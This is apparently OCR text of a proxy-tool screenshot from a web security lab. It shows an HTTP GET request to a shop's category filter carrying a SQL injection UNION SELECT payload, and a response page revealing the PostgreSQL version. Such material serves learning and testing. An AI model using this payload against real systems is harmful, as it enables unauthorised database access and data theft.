 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,version()+-- HTTP/2
2
3 Cookie: session=X7Tu2CqBiuFn4LrJ4QFt2SZVqdPQAdQv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
</th>
71 </tr>
72 </tbody>
73 </table>
74 </div>
75 </section>
76 <div class="footer-wrapper">
77 </div>
78 </div>
79 </body>
80 </html>
81